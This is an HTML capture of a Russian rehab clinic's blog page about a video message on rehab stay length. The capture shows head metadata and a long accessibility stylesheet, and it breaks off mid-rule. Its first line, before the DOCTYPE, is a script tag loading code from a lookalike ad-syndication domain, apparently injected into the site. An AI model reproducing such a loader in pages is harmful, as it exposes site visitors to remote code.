

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/blog/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html
body_size: 87856
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="ru"><head data="2350"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/png" href="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/favicon.png" /><meta name="yandex-verification" content="54bdf73cf8e1f8fb" /><meta name="google-site-verification" content="STTqUuFkHOWxpD43eW4doAM9k8EPqcbdQPF21sfGgTk" /><title>Четвертое послание в реабилитационные центры для наркозависимых Сообщества 7Н.</title><meta name="description" content="Это видео послание предназначено к просмотру ребятам, выздоравливающим в центрах реабилитации. В данном сюжете затронута одна из основных болей зависимого человека в процессе реабилитации - это срок нахождения. Все зависимые хотят минимизировать свое пребывание, всем нужно жизнь устраивать и чем быстрей, тем лучше. Но не у всех получается, почему? В это послание я поясню почему" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://synergy-rehab.ru/blog/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /><meta property="og:locale" content="ru_RU" /><meta property="og:site_name" content="Сеть наркологический клиник Синергия | Профессиональная помощь зависимым людям" /><meta property="og:type" content="article" /><meta property="og:title" content="Четвертое послание в реабилитационные центры для наркозависимых Сообщества 7Н." /><meta property="og:description" content="Это видео послание предназначено к просмотру ребятам, выздоравливающим в центрах реабилитации. В данном сюжете затронута одна из основных болей зависимого человека в процессе реабилитации - это срок нахождения. Все зависимые хотят минимизировать свое пребывание, всем нужно жизнь устраивать и чем быстрей, тем лучше. Но не у всех получается, почему? В это послание я поясню почему" /><meta property="og:url" content="https://synergy-rehab.ru/blog/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html" /><meta property="article:published_time" content="2018-04-05T12:49:38+00:00" /><meta property="article:modified_time" content="2026-01-13T00:00:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Четвертое послание в реабилитационные центры для наркозависимых Сообщества 7Н." /><meta name="twitter:description" content="Это видео послание предназначено к просмотру ребятам, выздоравливающим в центрах реабилитации. В данном сюжете затронута одна из основных болей зависимого человека в процессе реабилитации - это срок нахождения. Все зависимые хотят минимизировать свое пребывание, всем нужно жизнь устраивать и чем быстрей, тем лучше. Но не у всех получается, почему? В это послание я поясню почему" /><style media="all">/*<![CDATA[*//*!
 * Button visually impaired v2.0
 */
html body .bvi-panel{font-family:Arial !important;padding:10px;color:#000;top:0;left:0;right:0;letter-spacing:0;position:relative;text-shadow:none;line-height:normal;border:0;margin-bottom:.3rem;background-color:#f7f7f7;border-color:#000;moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);box-shadow:0 1px 3px 0 rgba(0,0,0,.23);z-index:999999 !important}@media (max-width:575.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:right}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (min-width:1200px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (max-width:575.98px){html body .bvi-panel *{font-size:12px !important}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel *{font-size:16px !important}}@media (min-width:1200px){html body .bvi-panel *{font-size:16px !important}}html body .bvi-panel a{color:#2a2a2a;background-color:transparent;outline:0;text-decoration:underline}html body .bvi-panel a:hover{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a:focus{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a.bvi-link-copy{text-decoration:underline;color:#000;outline:0}html body .bvi-panel a.bvi-link-copy.active{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:hover{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:focus{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}@media (max-width:575.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-panel a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white:hover{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black:hover{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue:hover{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown:hover{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green:hover{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel .bvi-title{text-shadow:none;text-decoration:none;background-color:transparent;display:block;font-weight:700;text-transform:uppercase;vertical-align:middle;margin:10px 0 15px}html body .bvi-panel .bvi-text-center{text-align:center}html body .bvi-panel .bvi-text-left{text-align:left}html body .bvi-panel .bvi-text-right{text-align:right}html body .bvi-panel .bvi-setting-menu{margin-top:10px;border-top:1px solid #dfdfdf;display:none}html body .bvi-panel .bvi-images{margin-top:10px;width:16px;height:16px;font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal}@media (max-width:575.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel .bvi-images{margin-top:7px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-images{margin-top:9px}}html body .bvi-panel .bvi-images.bvi-images-eye-slash{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-arrow{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-adjust{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-minus-square-o{background-image:url([data-uri])}html body .bvi-panel.bvi-fixed-top{position:fixed;top:0;right:0;left:0;z-index:999999}html body .bvi-panel .bvi-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-container-fluid,html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .bvi-panel .bvi-no-gutters{margin-right:0;margin-left:0}html body .bvi-panel .bvi-no-gutters>.bvi-col,html body .bvi-panel .bvi-no-gutters>[class*=bvi-col-]{padding-right:0;padding-left:0}html body .bvi-panel .bvi-col-xl,html body .bvi-panel .bvi-col-xl-auto,html body .bvi-panel .bvi-col-xl-12,html body .bvi-panel .bvi-col-xl-11,html body .bvi-panel .bvi-col-xl-10,html body .bvi-panel .bvi-col-xl-9,html body .bvi-panel .bvi-col-xl-8,html body .bvi-panel .bvi-col-xl-7,html body .bvi-panel .bvi-col-xl-6,html body .bvi-panel .bvi-col-xl-5,html body .bvi-panel .bvi-col-xl-4,html body .bvi-panel .bvi-col-xl-3,html body .bvi-panel .bvi-col-xl-2,html body .bvi-panel .bvi-col-xl-1,html body .bvi-panel .bvi-col-lg,html body .bvi-panel .bvi-col-lg-auto,html body .bvi-panel .bvi-col-lg-12,html body .bvi-panel .bvi-col-lg-11,html body .bvi-panel .bvi-col-lg-10,html body .bvi-panel .bvi-col-lg-9,html body .bvi-panel .bvi-col-lg-8,html body .bvi-panel .bvi-col-lg-7,html body .bvi-panel .bvi-col-lg-6,html body .bvi-panel .bvi-col-lg-5,html body .bvi-panel .bvi-col-lg-4,html body .bvi-panel .bvi-col-lg-3,html body .bvi-panel .bvi-col-lg-2,html body .bvi-panel .bvi-col-lg-1,html body .bvi-panel .bvi-col-md,html body .bvi-panel .bvi-col-md-auto,html body .bvi-panel .bvi-col-md-12,html body .bvi-panel .bvi-col-md-11,html body .bvi-panel .bvi-col-md-10,html body .bvi-panel .bvi-col-md-9,html body .bvi-panel .bvi-col-md-8,html body .bvi-panel .bvi-col-md-7,html body .bvi-panel .bvi-col-md-6,html body .bvi-panel .bvi-col-md-5,html body .bvi-panel .bvi-col-md-4,html body .bvi-panel .bvi-col-md-3,html body .bvi-panel .bvi-col-md-2,html body .bvi-panel .bvi-col-md-1,html body .bvi-panel .bvi-col-sm,html body .bvi-panel .bvi-col-sm-auto,html body .bvi-panel .bvi-col-sm-12,html body .bvi-panel .bvi-col-sm-11,html body .bvi-panel .bvi-col-sm-10,html body .bvi-panel .bvi-col-sm-9,html body .bvi-panel .bvi-col-sm-8,html body .bvi-panel .bvi-col-sm-7,html body .bvi-panel .bvi-col-sm-6,html body .bvi-panel .bvi-col-sm-5,html body .bvi-panel .bvi-col-sm-4,html body .bvi-panel .bvi-col-sm-3,html body .bvi-panel .bvi-col-sm-2,html body .bvi-panel .bvi-col-sm-1,html body .bvi-panel .bvi-col,html body .bvi-panel .bvi-col-auto,html body .bvi-panel .bvi-col-12,html body .bvi-panel .bvi-col-11,html body .bvi-panel .bvi-col-10,html body .bvi-panel .bvi-col-9,html body .bvi-panel .bvi-col-8,html body .bvi-panel .bvi-col-7,html body .bvi-panel .bvi-col-6,html body .bvi-panel .bvi-col-5,html body .bvi-panel .bvi-col-4,html body .bvi-panel .bvi-col-3,html body .bvi-panel .bvi-col-2,html body .bvi-panel .bvi-col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}html body .bvi-panel .bvi-col{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-first{order:-1}html body .bvi-panel .bvi-order-last{order:13}html body .bvi-panel .bvi-order-0{order:0}html body .bvi-panel .bvi-order-1{order:1}html body .bvi-panel .bvi-order-2{order:2}html body .bvi-panel .bvi-order-3{order:3}html body .bvi-panel .bvi-order-4{order:4}html body .bvi-panel .bvi-order-5{order:5}html body .bvi-panel .bvi-order-6{order:6}html body .bvi-panel .bvi-order-7{order:7}html body .bvi-panel .bvi-order-8{order:8}html body .bvi-panel .bvi-order-9{order:9}html body .bvi-panel .bvi-order-10{order:10}html body .bvi-panel .bvi-order-11{order:11}html body .bvi-panel .bvi-order-12{order:12}html body .bvi-panel .bvi-offset-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-3{margin-left:25%}html body .bvi-panel .bvi-offset-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-6{margin-left:50%}html body .bvi-panel .bvi-offset-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-9{margin-left:75%}html body .bvi-panel .bvi-offset-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-11{margin-left:91.6666666667%}@media (min-width:576px){html body .bvi-panel .bvi-col-sm{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-sm-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-sm-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-sm-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-sm-first{order:-1}html body .bvi-panel .bvi-order-sm-last{order:13}html body .bvi-panel .bvi-order-sm-0{order:0}html body .bvi-panel .bvi-order-sm-1{order:1}html body .bvi-panel .bvi-order-sm-2{order:2}html body .bvi-panel .bvi-order-sm-3{order:3}html body .bvi-panel .bvi-order-sm-4{order:4}html body .bvi-panel .bvi-order-sm-5{order:5}html body .bvi-panel .bvi-order-sm-6{order:6}html body .bvi-panel .bvi-order-sm-7{order:7}html body .bvi-panel .bvi-order-sm-8{order:8}html body .bvi-panel .bvi-order-sm-9{order:9}html body .bvi-panel .bvi-order-sm-10{order:10}html body .bvi-panel .bvi-order-sm-11{order:11}html body .bvi-panel .bvi-order-sm-12{order:12}html body .bvi-panel .bvi-offset-sm-0{margin-left:0}html body .bvi-panel .bvi-offset-sm-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-sm-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-sm-3{margin-left:25%}html body .bvi-panel .bvi-offset-sm-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-sm-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-sm-6{margin-left:50%}html body .bvi-panel .bvi-offset-sm-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-sm-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-sm-9{margin-left:75%}html body .bvi-panel .bvi-offset-sm-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){html body .bvi-panel .bvi-col-md{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-md-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-md-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-md-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-md-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-md-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-md-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-md-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-md-first{order:-1}html body .bvi-panel .bvi-order-md-last{order:13}html body .bvi-panel .bvi-order-md-0{order:0}html body .bvi-panel .bvi-order-md-1{order:1}html body .bvi-panel .bvi-order-md-2{order:2}html body .bvi-panel .bvi-order-md-3{order:3}html body .bvi-panel .bvi-order-md-4{order:4}html body .bvi-panel .bvi-order-md-5{order:5}html body .bvi-panel .bvi-order-md-6{order:6}html body .bvi-panel .bvi-order-md-7{order:7}html body .bvi-panel .bvi-order-md-8{order:8}html body .bvi-panel .bvi-order-md-9{order:9}html body .bvi-panel .bvi-order-md-10{order:10}html body .bvi-panel .bvi-order-md-11{order:11}html body .bvi-panel .bvi-order-md-12{order:12}html body .bvi-panel .bvi-offset-md-0{margin-left:0}html body .bvi-panel .bvi-offset-md-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-md-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-md-3{margin-left:25%}html body .bvi-panel .bvi-offset-md-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-md-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-md-6{margin-left:50%}html body .bvi-panel .bvi-offset-md-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-md-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-md-9{margin-left:75%}html body .bvi-panel .bvi-offset-md-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){html body .bvi-panel .bvi-col-lg{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-lg-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-lg-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-lg-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-lg-first{order:-1}html body .bvi-panel .bvi-order-lg-last{order:13}html body .bvi-panel .bvi-order-lg-0{order:0}html body .bvi-panel .bvi-order-lg-1{order:1}html body .bvi-panel .bvi-order-lg-2{order:2}html body .bvi-panel .bvi-order-lg-3{order:3}html body .bvi-panel .bvi-order-lg-4{order:4}html body .bvi-panel .bvi-order-lg-5{order:5}html body .bvi-panel .bvi-order-lg-6{order:6}html body .bvi-panel .bvi-order-lg-7{order:7}html body .bvi-panel .bvi-order-lg-8{order:8}html body .bvi-panel .bvi-order-lg-9{order:9}html body .bvi-panel .bvi-order-lg-10{order:10}html body .bvi-panel .bvi-order-lg-11{order:11}html body .bvi-panel .bvi-order-lg-12{order:12}html body .bvi-panel .bvi-offset-lg-0{margin-left:0}html body .bvi-panel .bvi-offset-lg-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-lg-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-lg-3{margin-left:25%}html body .bvi-panel .bvi-offset-lg-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-lg-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-lg-6{margin-left:50%}html body .bvi-panel .bvi-offset-lg-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-lg-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-lg-9{margin-left:75%}html body .bvi-panel .bvi-offset-lg-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){html body .bvi-panel .bvi-col-xl{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-xl-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-xl-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-xl-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-xl-first{order:-1}html body .bvi-panel .bvi-order-xl-last{order:13}html body .bvi-panel .bvi-order-xl-0{order:0}html body .bvi-panel .bvi-order-xl-1{order:1}html body .bvi-panel .bvi-order-xl-2{order:2}html body .bvi-panel .bvi-order-xl-3{order:3}html body .bvi-panel .bvi-order-xl-4{order:4}html body .bvi-panel .bvi-order-xl-5{order:5}html body .bvi-panel .bvi-order-xl-6{order:6}html body .bvi-panel .bvi-order-xl-7{order:7}html body .bvi-panel .bvi-order-xl-8{order:8}html body .bvi-panel .bvi-order-xl-9{order:9}html body .bvi-panel .bvi-order-xl-10{order:10}html body .bvi-panel .bvi-order-xl-11{order:11}html body .bvi-panel .bvi-order-xl-12{order:12}html body .bvi-panel .bvi-offset-xl-0{margin-left:0}html body .bvi-panel .bvi-offset-xl-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-xl-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-xl-3{margin-left:25%}html body .bvi-panel 